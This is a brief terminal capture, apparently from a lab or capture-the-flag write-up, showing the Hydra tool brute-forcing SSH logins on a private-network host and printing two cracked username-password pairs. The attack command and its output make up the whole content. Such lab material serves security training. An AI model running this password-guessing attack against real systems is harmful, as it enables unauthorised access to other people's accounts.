 ┌──(m1ku㉿kali)-[~]
└─$ hydra -L use.txt -P pas.txt 10.0.2.56 ssh
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these
*** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-05-24 22:55:42
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 50 login tries (l:10/p:5), ~4 tries per task
[DATA] attacking ssh://10.0.2.56:22/
[22][ssh] host: 10.0.2.56   login: travis   password: DJceVy98W28Y7wLg
[22][ssh] host: 10.0.2.56   login: dexter   password: 7ZwV4qtg42cmUXGX
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-05-24 22:55:52